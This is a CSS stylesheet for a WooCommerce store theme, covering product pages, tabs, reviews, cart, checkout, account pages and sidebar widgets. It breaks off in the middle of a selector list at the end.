.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
    margin-bottom: 15px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    margin-right: 7px;
    width: 31%;
    width: calc((100% - 14px) / 3);
    max-width: 195px;
    margin-left: 14px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1) {
    margin-right: 0;
}

.woocommerce div.product .product-meta span,
.woocommerce div.product .product_meta span {
    color: var(--color-body);
}

.woocommerce div.product .product-meta a,
.woocommerce div.product .product_meta a {
    color: #666666;
}

.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .product_meta a:hover {
    color: var(--primary-color);
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 12px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--primary-color);
    font-size: 20px;
    margin-bottom: 20px;
    display: inline-block;
}

.woocommerce div.product .product_meta {
    color: var(--color-body);
    margin-bottom: 15px;
}

.woocommerce div.product .short-description,
.woocommerce-product-details__short-description {
    border-bottom: 1px solid var(--color-border);
    border-top: 1px solid var(--color-border);
    margin-bottom: 20px;
    padding: 15px 0;
}

.woocommerce div.product form.cart .variations {
    margin-top: 0;
    margin-bottom: 10px;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
    display: table-cell;
    padding-bottom: 10px;
    padding-top: 0;
    text-align: left;
    vertical-align: middle;
}

.woocommerce div.product form.cart .variations label {
    color: var(--color-heading);
    font-size: 16px;
    margin-bottom: 0;
}

.woocommerce div.product form.cart .variations select {
    padding: 8px 15px;
}

.woocommerce div.product form.cart div.quantity {
    margin-right: 8px;
}

.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
    margin-bottom: 17px;
}

.woocommerce div.product .woocommerce-tabs {
    border: none;
    margin-bottom: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 0;
    padding-left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media all and (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs {
        white-space: nowrap;
        overflow-y: hidden;
        overflow-x: auto !important;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: #f5f5f5;
    border-color: var(--color-border);
    border-radius: 0;
    border-width: 0 1px 1px;
    margin: 0;
    padding: 0;
}

@media all and (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin: 2px;
        border: none;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab {
    border-left-width: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border: none;
}

/*@media all and (max-width: 767px) {*/
/*    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {*/
/*        background-color: var(--primary-color);*/
/*        color: #ffffff !important;*/
/*    }*/
/*}*/



/*@media all and (max-width: 767px) {*/
/*    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {*/
/*        color: #ffffff !important;*/
/*    }*/
/*}*/



.woocommerce div.product .woocommerce-tabs ul.tabs {
    border: 0 none;
    border-radius: 10px;
    background: var(--background-color-1);
    box-shadow: var(--shadow-1);
}



.woocommerce div.product .woocommerce-tabs ul.tabs li {
    text-align: center;
    margin-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #c4cfde;
    font-family: var(--font-primary);
    padding: 24px 30px;
    text-transform: capitalize;
    font-size: var(--font-size-b1);
    font-weight: 500;
    outline: none;
    border: 0 none;
    transition: all 0.5s;
    background: transparent;
    border-radius: 10px;
    display: block;
    width: 100%;
    text-align: center;
    margin: 0;
    border: 0 none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    color: var(--color-primary);
    background: transparent;
}



.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
    color: var(--color-primary);
    background-color: transparent;
    border-color: transparent;
    border: 0 none;
    background: var(--background-color-1);
    box-shadow: var(--shadow-1);
}

.woocommerce div.product .woocommerce-tabs {
    border-radius: 6px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
    background-color: transparent;
    border-color: transparent;
}

@media all and (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 2px 8px;
        font-size: 1.2rem;
    }
}



.woocommerce div.product .woocommerce-tabs .panel {
    border: medium none;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    padding: 30px 0;
}

.woocommerce div.product .woocommerce-tabs h2,
.woocommerce div.product .woocommerce-tabs #respond .comment-reply-title {
    font-size: 20px;
    line-height: initial;
    color: var(--color-heading);
    font-weight: 600;
}

.woocommerce div.product .up-sells {
    margin-bottom: 50px;
}

.woocommerce a.woocommerce-review-link {
    color: #666666;
}

.woocommerce a.woocommerce-review-link:hover {
    color: var(--primary-color);
}

.woocommerce .quantity .qty {
    border: 0 none;
    border-radius: 6px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 47px;
    text-align: center;
    padding: 5px;
    background: linear-gradient(145deg, #1e2024, #23272b);
    box-shadow: var(--shadow-1);
}

.woocommerce .quantity .input-group-btn-vertical {
    float: left;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
}

.woocommerce .quantity .input-group-btn-vertical>.btn {
    border-radius: 0;
    display: block;
    float: none;
    height: 23px;
    line-height: 14px;
    margin-left: -1px;
    max-width: 100%;
    outline: medium none;
    padding: 0 7px;
    position: relative;
    width: 100%;
}

.woocommerce .quantity .input-group-btn-vertical>.btn:hover,
.woocommerce .quantity .input-group-btn-vertical>.btn:active,
.woocommerce .quantity .input-group-btn-vertical>.btn:focus {
    background-color: #fff;
    border-color: rgba(0, 0, 0, 0.1);
    color: #333;
}

.woocommerce table.shop_attributes td {
    padding: 0 15px;
}

.woocommerce #reviews #comments {
    margin-bottom: 15px;
}

.woocommerce #reviews #comments h2 {
    margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
    margin-top: 20px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: 1px solid var(--color-border);
    border-radius: 6px;
    margin: 0 0 0 70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    padding: 0;
    border-radius: 100%;
    width: 50px;
}

#review_form_wrapper {
    padding-top: 33px;
    border-top: 1px solid var(--color-border);
}

.woocommerce #reviews h3 {
    font-size: 24px;
    margin-bottom: 10px;
}

.woocommerce p.stars a {
    color: #f7c51d;
}

.woocommerce #review_form #respond {
    box-shadow: var(--shadow-1);
    padding: 50px 40px;
    border-radius: 4px;
}

.woocommerce #review_form #respond .comment-notes,
.woocommerce #review_form #respond .comment-form-rating {
    margin-bottom: 30px;
}

.woocommerce #review_form #respond .comment-form-rating {
    margin-top: 30px;
}

.woocommerce #review_form #respond .form-submit {
    margin: 10px 0 10px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image a img,
.woocommerce div.product div.images .woocommerce-product-gallery__image a {
    width: 100%;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    max-width: 100%;
}


/* Cart */

.woocommerce-cart .woocommerce .actions #coupon_code {
    border-color: var(--color-border);
    margin-right: 10px;
    width: auto !important;
    font-size: 14px;
    padding: 5px 14px;
    border-radius: 4px;
}

.woocommerce-cart .woocommerce table.shop_table th,
.woocommerce-cart .woocommerce table.shop_table td {
    border-right: 1px solid var(--color-border);
}

.woocommerce-cart .woocommerce table.shop_table th,
.woocommerce-cart .woocommerce table.shop_table td {
    border-right: 1px solid var(--color-border);
}



.woocommerce table.shop_table {
    border: 1px solid var(--color-border);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}

.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2 {
    text-transform: capitalize;
    font-size: 24px;
    margin-bottom: 35px;
    line-height: initial;
}

.woocommerce-cart .woocommerce table.shop_table.cart {
    margin: 0 0 100px;
}

.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
    top: 0;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
    text-align: left;
}

.woocommerce table.shop_attributes th {
    padding: 8px 15px;
}

strong.woocommerce-review__author {
    color: var(--color-heading);
    text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    font-size: 16px;
    line-height: 1.9;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 18px;
    margin-bottom: 6px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time.woocommerce-review__published-date {
    font-size: 14px;
}

.woocommerce div.product .product_meta>span {
    display: block;
    line-height: 32px;
    color: #757589;
}

.woocommerce div.product .product_meta>span .sku {
    color: #757589;
}

.woocommerce div.product .product-meta a,
.woocommerce div.product .product_meta a {
    color: var(--color-heading);
}

.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .product_meta a:hover {
    color: var(--color-primary);
}

.woocommerce form .password-input,
.woocommerce-page form .password-input {
    width: 100%;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: var(--color-primary);

}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    color: #fff !important;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 22.15%;
}

.related.products h2 {
    margin-bottom: 0;
}

.upsells.products h2 {
    margin-bottom: 40px;
}

.upsells.products h2,
.related.products h2 {
    font-size: var(--h4);
    line-height: 46px;
}

.related.products ul.products {
    margin-bottom: 0;
}

.related.products ul.products li.product {
    margin-bottom: 0;
    margin-top: 40px;
}


.woocommerce .star-rating,
.woocommerce .star-rating::before {
    color: #f7c51d !important;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
    border: 1px solid var(--color-border) !important;
}

@media (max-width: 767px) {
    /*.woocommerce div.product .woocommerce-tabs ul.tabs li.active {*/
    /*    background-color: var(--color-primary);*/
    /*    color: #fff !important;*/
    /*}*/

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 10px 25px;
        font-size: 14px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        color: #fff !important;
    }

    .woocommerce .quantity .qty {
        height: 42px;
    }

    .woocommerce-MyAccount-navigation {
        margin-bottom: 40px;
    }
}

.woocommerce #review_form #respond p {
    margin: 0 0 20px !important;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    padding: 6px 15px;
    font-size: 14px;
    letter-spacing: 0.5px;
}

.woocommerce-error li, 
.woocommerce-info li, 
.woocommerce-message li {
    margin-top: 0;
    margin-bottom: 0;
}

.woocommerce-cart .woocommerce table.shop_table td.product-remove>a {
    margin: 0 auto;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    font-size: 16px;
}

.woocommerce table td,
.woocommerce table th {
    border: none;
}



.woocommerce-cart .woocommerce table.shop_table td.product-name>a {
    font-weight: 500;
}

.woocommerce-Price-amount.amount {
    color: var(--color-primary);
}

.woocommerce table.shop_table.cart,
.woocommerce table.shop_table.shop_table_responsive {
    border-right: 1px solid var(--color-border);
}



.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--color-primary);
}

.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
    font-size: 16px;
    margin-bottom: 40px;
}

.woocommerce-notice.woocommerce-notice--success {
    border-top-color: var(--color-success);
}

.woocommerce-notice {
    padding: 1em 2em 1em 3.5em;
    margin: 0 0 2em;
    position: relative;
    background-color: var(--background-color-1);
    color: var(--color-body);
    border-top: 3px solid var(--color-primary);
    list-style: none outside;
    width: auto;
    word-wrap: break-word;
}

.woocommerce-notice:before {
    font-family: WooCommerce;
    content: "\e028";
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
}

.woocommerce-notice.woocommerce-notice--success:before {
    content: "\e017";
    color: var(--color-success);
}

.woocommerce-order-received .woocommerce h2 {
    font-size: 20px;
    line-height: 1.4;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
    text-align: left;
}

.woocommerce table.shop_table td {
    padding: 15px 12px;
}

.woocommerce-order-received .woocommerce .order_details li {
    font-size: 14px;
}

.woocommerce ul.order_details li strong {
    font-size: 16px;
    margin-top: 8px;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    padding: 0;
}

.woocommerce .woocommerce-customer-details {
    margin-bottom: 0;
}

.woocommerce .woocommerce-customer-details address {
    border-bottom-width: 1px;
    border-right-width: 1px;
}

.woocommerce-LostPassword.lost_password {
    margin-bottom: 0;
}

.woocommerce-form-login.login .woocommerce-button.button {
    width: 100%;
    margin-right: 0;
}

.woocommerce-form-register.register .woocommerce-button.button {
    width: 100%;
}

.woocommerce-form-login__rememberme .woocommerce-form__input-checkbox {
    opacity: 1;
    width: auto;
    height: auto;
    position: relative;
}

.woocommerce-form-login__rememberme .woocommerce-form__input-checkbox+span {
    color: var(--color-heading);
    margin-left: 5px;
    font-size: 14px;
    padding-left: 0;
}

.woocommerce-form__label-for-checkbox {
    cursor: pointer;
}

.woocommerce-LostPassword.lost_password {
    text-align: right;
}

.woocommerce-LostPassword.lost_password a {
    text-decoration: underline;
}

.woocommerce-ResetPassword.lost_reset_password {
    max-width: 365px;
    margin: auto;
}

.woocommerce-ResetPassword.lost_reset_password .woocommerce-Button.button {
    width: 100%;
}

.woocommerce-error {
    border-top-color: #FF0003;
}

.woocommerce-error::before {
    content: "\e016";
    color: #FF0003;
}


/* my account page */

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    box-shadow: var(--shadow-1);
    background-color: var(--background-color-1);
    margin-right: 10px;
   
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    display: block;
    margin: 0;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
    border: none;
    font-size: 18px;
    color: var(--color-light);
    height: 90px;
    border-radius: 10px;
    padding: 15px 20px;
    width: 100%;
    display: flex;
    margin: 0;
    align-items: center;
    transition: 0.3s;
    justify-content: center;
    border: 0 none;
}

.entry-content a {
    text-decoration: underline;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    box-shadow: var(--shadow-1);
    color: var(--color-primary);
    background-color: #212428;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
    border-right: 1px solid var(--color-border);
}

.woocommerce-account .woocommerce .account-orders-table th,
.woocommerce-account .woocommerce .account-orders-table td {
    padding: 10px;
}

mark,
ins {
    background: rgba(112, 47, 255, 0.14);
    text-decoration: none;
    padding: 0 .2em;
}

.woocommerce-account .woocommerce .addresses address,
.woocommerce .woocommerce-customer-details address {
    font-size: 16px;
    padding: 15px 20px;
    line-height: 34px;
    border: 1px solid var(--color-border);
}

.woocommerce-account .addresses .title h4 {
    float: left;
}

.woocommerce-EditAccountForm.edit-account fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

.woocommerce-EditAccountForm.edit-account legend {
    font-size: 18px;
    line-height: 24px;
}

.woocommerce-EditAccountForm.edit-account legend:after {
    content: "*";
    color: red;
    margin-left: 5px;
    font-weight: 700;
}

.woocommerce .woocommerce-EditAccountForm.edit-account .form-row {
    margin: 0 0 20px;
}

.woocommerce-EditAccountForm.edit-account {
    border: 1px solid var(--color-border);
    padding: 20px;
}

#coupon_code {
    font-size: 16px;
}

.cart-empty {
    margin-bottom: 20px !important;
}

.woocommerce-EditAccountForm.edit-account p:last-child {
    margin-bottom: 0;
}

@media (min-width: 1800px) {
    .woocommerce-MyAccount-content h2 {
        font-size: 35px;
        line-height: 45px;
    }
}



.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
    top: 11px;
    right: 18px;
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    padding-right: 37px !important;
}


.woocommerce-page .entry-content,
.woocommerce-page .page-entry-content-footer-wrapper {
    padding: 0;
}


.woocommerce a.remove {
    font-weight: 400;
    color: var(--color-heading) !important;
}

.woocommerce a.remove:hover {
    color: #f10 !important;
    background: transparent;
}

.woocommerce table.shop_table th {
    font-weight: 600;
    padding: 16px 15px;
    font-size: 16px;
    text-transform: uppercase;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 6px;
}

.form-control:focus {
    box-shadow: none;
}


.woocommerce div.product div.images .woocommerce-product-gallery__image a img,
.woocommerce div.product div.images .woocommerce-product-gallery__image a {
    border-radius: 10px;
}


.single-product.woocommerce #respond input#submit,
.single-product.woocommerce a.button,
.single-product.woocommerce button.button,
.single-product.woocommerce input.button {
    padding: 12px 20px;
    font-weight: 500;
}

.single-product .product_meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.single-product .product_meta span {
    display: inline-block;
    padding: 0 5px;
}

.woocommerce div.product .product_title {
    font-size: 38px;
}



.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    height: 50px;
    font-size: 16px;
}

.woocommerce-EditAccountForm.edit-account {
    padding: 25px 30px;
    border-radius: 6px;
}


.woocommerce-account .woocommerce-form-login.login .woocommerce-button.button {
    width: auto;
    margin-left: 15px;
}





.woocommerce-page .entry-content a {
    text-decoration: none;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-weight: 400;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
    transition: 0.3s;
    font-size: 14px;
    color: var(--color-white);
}


.woocommerce-account .addresses .title h4 {
    font-size: 22px;
    font-weight: 500;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.woocommerce-account .woocommerce .addresses address,
.woocommerce .woocommerce-customer-details address {
    border-radius: 6px;
    font-size: 16px;
}

.woocommerce-account .addresses .title .edit {
    font-weight: 500;
}

.woocommerce-address-fields__field-wrapper {
    margin-bottom: 25px;
}


.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
    right: 17px;
    height: 100%;
    width: 30px;
    display: inline-block;
    line-height: 30px;
    top: 50%;
    transform: translateY(-50%);
}

.woocommerce form .show-password-input::after,
.woocommerce-page form .show-password-input::after {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.product-category mark,
.product-category ins {
    background: var(--color-primary);
    text-decoration: none;
    padding: 1px 5px;
    border-radius: 4px;
    font-size: 13px;
}

.rainbow-single-widget.widget_products {}


.rainbow-single-widget.widget_products span.product-title,
.rainbow-single-widget.widget_top_rated_products span.product-title,
.rainbow-single-widget.widget_recently_viewed_products span.product-title,
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    font-weight: 500;
    margin-bottom: 0;
    display: block;
}

.rainbow-single-widget.widget_products span.woocommerce-Price-amount.amount,
.rainbow-single-widget.widget_top_rated_products span.woocommerce-Price-amount.amount,
.rainbow-single-widget.widget_recently_viewed_products span.woocommerce-Price-amount.amount,
.rainbow-single-widget.widget_shopping_cart span.woocommerce-Price-amount.amount {
    font-size: 14px;
}

.rainbow-single-widget.widget_products ul.product_list_widget li+li,
.rainbow-single-widget.widget_top_rated_products ul.product_list_widget li+li,
.rainbow-single-widget.widget_recently_viewed_products ul.product_list_widget li+li,
.rainbow-single-widget.widget_shopping_cart .cart_list li+li,
.rainbow-single-widget.widget_recent_reviews li+li {
    border-top: 1px solid var(--color-border);
}

.rainbow-single-widget.widget_products ul.product_list_widget li,
.rainbow-single-widget.widget_top_rated_products ul.product_list_widget li,
.rainbow-single-widget.widget_recently_viewed_products ul.product_list_widget li,
.rainbow-single-widget.widget_shopping_cart .cart_list li,
.rainbow-single-widget.widget_recent_reviews .product_list_widget li {
    padding: 10px 0;
}


.rainbow-single-widget.widget_products ul.product_list_widget li:first-child,
.rainbow-single-widget.widget_top_rated_products ul.product_list_widget li:first-child,
.rainbow-single-widget.widget_recently_viewed_products ul.product_list_widget li:first-child,
.rainbow-single-widget.widget_shopping_cart .cart_list li:first-child,
.rainbow-single-widget.widget_recent_reviews li:first-child {
    padding-top: 0;
}

.rainbow-single-widget.widget_products ul.product_list_widget li:last-child,
.rainbow-single-widget.widget_top_rated_products ul.product_list_widget li:last-child,
.rainbow-single-widget.widget_recently_viewed_products ul.product_list_widget li:last-child,
.rainbow-single-widget.widget_shopping_cart .cart_list li:last-child,
.rainbow-single-widget.widget_recent_reviews li:last-child {
    padding-bottom: 0;
}

.rainbow-single-widget.widget_products mark,
.rainbow-single-widget.widget_products ins,
.rainbow-single-widget.widget_top_rated_products mark,
.rainbow-single-widget.widget_top_rated_products ins,
.rainbow-single-widget.widget_recently_viewed_products mark,
.rainbow-single-widget.widget_recently_viewed_products ins {
    background: transparent;
    text-decoration: none;
    padding: 0 .2em;
    color: var(--color-heading);
}

.rainbow-single-widget.widget_products del span.woocommerce-Price-amount.amount,
.rainbow-single-widget.widget_top_rated_products del span.woocommerce-Price-amount.amount,
.rainbow-single-widget.widget_recently_viewed_products del span.woocommerce-Price-amount.amount {
    opacity: 0.5;
}

.rainbow-single-widget.widget_product_search {
    padding: 0;
    border: 0;
}

.rainbow-single-widget.widget_product_search .blog-search input {
    width: 100%;
    border-radius: 4px;
}


.woocommerce .rainbow-single-widget ul.cart_list li img,
.woocommerce .rainbow-single-widget ul.product_list_widget li img {
    width: 62px;
    overflow: hidden;
    margin-right: 20px;
    margin-left: 0;
    float: left;
    border-radius: 4px;
}

.single-product mark,
.single-product ins {
    background: transparent;
}

.woocommerce .widget_rating_filter ul li a {
    font-size: 14px;
    color: var(--color-body);
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    font-size: 17px;
    margin-top: 16px;
    left: auto;
    right: 19px;
}


.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px solid var(--color-border);
    padding: 12px 0 0;
    margin-bottom: 11px;
    margin-top: 11px;
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
    font-weight: 500;
    color: var(--color-heading);
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    margin: 4px 0;
}

.woocommerce-page nav.rn-pagination {
    margin-top: 20px !important;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    text-align: left;
}

.woocommerce table.shop_attributes td p {
    font-style: normal;
}


.woocommerce div.product form.cart .variations select {
    background: url(../images/icons/arrow-icon.png) 93% center no-repeat transparent;
}

.rainbow-single-widget.widget_recent_reviews span.reviewer {
    font-size: 13px;
}

.woocommerce-form-register.register .woocommerce-button.button {
    width: auto;
}

.woocommerce .star-rating {
    font-size: 0.8em;
}

.woocommerce .widget_rating_filter span.star-rating {
    font-size: 1em;
}

.woocommerce-mini-cart__total span.woocommerce-Price-amount.amount {
    font-size: 16px !important;
}

.product .shop-thumbnail .woocommerce-LoopProduct-link::before {
    display: none;
}


.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    width: calc((100% - 21px)/4);
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1) {
    margin-right: 7px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(4n+1) {
    margin-right: 0;
}


.woocommerce-cart span.woocommerce-Price-amount.amount {
    font-size: 16px;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 500;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    background-color: var(--color-primary);
}

.woocommerce-checkout span.woocommerce-Price-amount.amount {
    font-size: 16px;
    font-weight: 500;
    color: var(--color-body);

}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    font-size: 16px !important;
    line-height: 1.9 !important;
}


.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p {
    font-size: 16px !important;
    line-height: 1.9 !important;
}


span.select2-selection.select2-selection--single {
    border: var(--border-width) solid var(--color-border);
}

.woocommerce form .form-row textarea {
    min-height: 150px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.woocommerce form .form-row label {
    font-size: 16px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce ul.order_details li {
    border-color: var(--color-border);
}

.woocommerce-checkout .payment_box.payment_method_bacs p {
    font-size: 14px;
    line-height: 1.9;
}

.woocommerce-account em,
.woocommerce-account address {
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 1.9 !important;
}
.woocommerce-grouped-product-list span.woocommerce-Price-amount.amount {
    font-size: 16px;
}
.woocommerce table.shop_table td:last-child {
    border-right: 0;
}

.woocommerce table.shop_table td:last-child,
.woocommerce table.shop_table th:last-child {
    border-right: 0;
}
.woocommerce form .form-row {
    margin: 0 0 15px;
}

.woocommerce .woocommerce-ordering select {
    background-position: 94% center;
}
.woocommerce div.product form.cart .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button {
    width: auto;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: var(--color-body);
}

#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background: var(--background-color-1);
    box-shadow: var(--shadow-1);
}

.woocommerce table.shop_table td,
#add_payment_method .cart-collaterals .cart_totals tr td,
 #add_payment_method .cart-collaterals .cart_totals tr th, 
 .woocommerce-cart .cart-collaterals .cart_totals tr td, 
 .woocommerce-cart .cart-collaterals .cart_totals tr th, 
 .woocommerce-checkout .cart-collaterals .cart_totals tr td, 
.woocommerce-checkout .cart-collaterals .cart_totals tr th ,
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods,
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th {
    border-color: var(--color-border);
}


#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods,
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
    padding: 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    display: none;
}

#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    border-bottom: 1em solid #16181c;
}

#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    font-size: 14px;
    background-color: #16181c;
    color: var(--colo-body);
}


.woocommerce-cart #payment ul.payment_methods li input[type=radio] ~ label::after,
.woocommerce-checkout #payment ul.payment_methods li input[type=radio] ~ label::after,
#add_payment_method #payment ul.payment_methods li input[type=radio] ~ label::after {
    background: #16181c;
}

.woocommerce-cart #payment ul.payment_methods li nput[type=checkbox] ~ label::after, 
.woocommerce-cart #payment ul.payment_methods li input[type=radio] ~ label::after,
.woocommerce-checkout #payment ul.payment_methods li nput[type=checkbox] ~ label::after, 
